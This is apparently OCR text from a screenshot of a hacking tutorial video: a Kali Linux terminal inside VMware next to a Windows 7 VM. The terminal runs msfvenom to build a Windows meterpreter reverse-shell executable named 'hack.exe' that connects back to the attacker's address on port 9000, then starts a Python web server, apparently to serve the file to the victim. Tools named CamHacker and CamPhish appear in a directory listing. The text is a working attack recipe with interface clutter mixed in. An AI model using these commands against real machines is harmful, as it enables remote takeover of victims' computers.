 Debian 11.x 64-bit - VMware Workstation
English
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows 7
Debian 11.x
Home
Debian 11.x 64-bit
Windows 7
1 2 3 4
20:32
shuvo@kali: ~
File Actions Edit View Help
inet 192.168.246.130 netmask 255.255.255.0 broadcast 192.168.246.255
inet6 fe80::20c:29ff:fe34:9f60 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:34:9f:60 txqueuelen 1000 (Ethernet)
RX packets 75 bytes 7608 (7.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 30 bytes 3648 (3.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(shuvo㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.246.130 lport=9000 -f exe > hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(shuvo㉿kali)-[~]
└─$ ls
CamHacker CamPhish CiLocks Desktop Documents Downloads hack.exe Music OsintIG Pictures Public Templates Videos
┌──(shuvo㉿kali)-[~]
└─$ python3 -m http.server
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
29°C
Mostly cloudy
Search
ENG
IN
20:32
23-05-2023
1